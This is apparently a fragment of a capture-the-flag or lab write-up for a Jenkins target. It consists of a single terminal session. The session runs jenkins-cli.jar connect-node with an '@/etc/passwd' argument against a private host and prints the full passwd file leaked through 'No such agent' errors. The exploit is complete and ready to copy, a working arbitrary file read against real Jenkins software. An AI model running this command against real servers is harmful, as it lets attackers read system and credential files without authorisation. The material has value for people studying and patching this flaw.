 ❯ java -jar jenkins-cli.jar -s http://10.129.252.250:8080/ connect-node @/etc/passwd
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.
ERROR: Error occurred while performing this command, see previous stderr output.